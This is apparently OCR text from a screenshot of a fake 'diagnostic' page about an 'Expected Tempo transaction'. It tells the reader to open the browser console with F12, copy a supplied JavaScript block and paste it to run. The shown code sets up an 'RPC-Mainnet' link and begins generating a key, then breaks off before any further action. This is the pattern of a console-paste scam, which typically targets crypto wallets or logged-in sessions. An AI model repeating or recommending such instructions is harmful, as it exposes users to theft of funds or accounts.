
DIAGNOSTIC_CORE_V4.2
Identification of
Expected Tempo
transaction.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: l77tujb3w7

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Expected Tempo transa
ction. (Hash: 0x217eb177)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"ECDSA",hash:"SHA-512"},true,